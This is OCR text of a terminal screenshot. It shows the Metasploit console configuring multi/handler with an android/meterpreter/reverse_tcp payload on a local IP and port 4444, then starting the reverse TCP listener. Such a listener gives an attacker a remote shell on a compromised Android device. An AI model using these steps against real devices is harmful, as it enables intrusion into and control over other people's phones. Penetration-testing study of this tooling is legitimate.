 root@osboxes: ~
File Edit View Search Terminal Help
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.33
LHOST => 192.168.1.33
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.33:4444